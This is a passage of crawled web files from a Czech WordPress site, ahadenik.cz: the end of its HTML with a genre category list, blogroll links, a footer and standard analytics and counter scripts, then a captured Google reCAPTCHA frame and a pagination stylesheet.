	<li class="cat-item cat-item-1"><a href="http://www.ahadenik.cz/rubrika/ostatni/">Ostatní</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.ahadenik.cz/rubrika/pohadka/">Pohádka</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.ahadenik.cz/rubrika/psychologicky/">Psychologický</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.ahadenik.cz/rubrika/rodinny/">Rodinný</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.ahadenik.cz/rubrika/romanticky/">Romantický</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.ahadenik.cz/rubrika/sci-fi/">Sci-Fi</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.ahadenik.cz/rubrika/sportovni/">Sportovní</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.ahadenik.cz/rubrika/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.ahadenik.cz/rubrika/tv-serial/">TV seriál</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.ahadenik.cz/rubrika/valecny/">Válečný</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.ahadenik.cz/rubrika/western/">western</a>
</li>
		</ul>
			</li>
<li id="pages-2" class="widget widget_pages"><h4>Stránky</h4>		<ul>
			<li class="page_item page-item-2"><a href="http://www.ahadenik.cz/o-aha/">O Aha</a></li>
		</ul>
			</li>
<li id="linkcat-2" class="widget widget_links"><h4>Odkazy</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hry-zdarma.org" title="hry zdarma">Hry zdarma</a></li>
<li><a href="http://xband.cz" title="Hudební magazín">Hudební magazín</a></li>
<li><a href="http://koupalistepraha.cz/" title="Koupaliště Praha">Koupaliště Praha</a></li>
<li><a href="http://www.inlineaerobic.cz" title="Kurzy inline bruslení">Kurzy inline bruslení</a></li>
<li><a href="http://www.afrodita.name" title="Online hry">Online hry</a></li>
<li><a href="http://www.cwapa.net" title="Online hry zdarma" target="_blank">Online hry zdarma</a></li>
<li><a href="http://www.slevanek.cz/" title="Slevové kupony">Slevové kupony</a></li>
<li><a href="https://www.soutez.org" title="soutěže, souteže o ceny na internetu">Soutěže</a></li>

	</ul>
</li>

			</ul>
		</div>
            </div>
            
        </div>
    </div>

</div>
</div>

<div id="footer">
	<div id="footer_text">
    	Stránky <em>www.ahadenik.cz</em> nejsou oficiálním webem deníku Aha!. Tento web se nachází na adrese <span><a href="http://www.ahaonline.cz">www.ahaonline.cz</a></span><br />
    	&copy; 2026 <span><a href="http://www.ahadenik.cz/">Deník Aha</a></span> - Bulvár do každé rodiny! - <a href="/mapa-stranek">Mapa stránek</a> | <a href="http://iluze.com/privacy-policy.html">Zásady ochrany osobních údajů</a>
</div>



		<script type='text/javascript' src='http://www.ahadenik.cz/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>


</div>

</div></div>
<a href="http://www.toplist.cz/stat/793587"><script language="JavaScript" type="text/javascript">
<!--
document.write ('<img src="http://toplist.cz/dot.asp?id=793587&amp;http='+escape(top.document.referrer)+'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'&amp;t='+escape(document.title)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script></a><noscript><img src="http://toplist.cz/dot.asp?id=793587" border="0"
alt="TOPlist" width="1" height="1" /></noscript>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-565005-7");
pageTracker._initData();
pageTracker._trackPageview();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iRl025qiQUYU9-_3xpVcWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769344035875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20
body_size: 275
content:
.pagebar {
	padding: 0.2em 0.5em;
	margin-right: 0.1em;
	margin-bottom: 1.0em;
	text-decoration: none;
}

.pagebar a,.pageList .this-page {
	border: 1px solid #dc0000;
	text-decoration: none;
	padding: 0.2em 0.5em;
}

.pagebar a:visited {
	border: 1px solid #dc0000;
	text-decoration: none;
	padding: 0.2em 0.5em;
}

.pagebar .break {
	padding: 2px 6px 2px 6px;
	border: none;
	text-decoration: none;
}

.pagebar .this-page {
	border: 1px solid #dc0000;
	padding: 0.2em 0.5em;
	font-weight: bold;
	background: #dc0000;
	color: #fff;
}

.pagebar a:hover {
	border-color: #dc0000;
	background-color: #dc0000;
	color: #000;
}

.pagebar .inactive
{
   border: 1px solid #cccccc;
   color: #ccc;
   text-decoration: none;
   padding: 0.2em 0.5em;
}
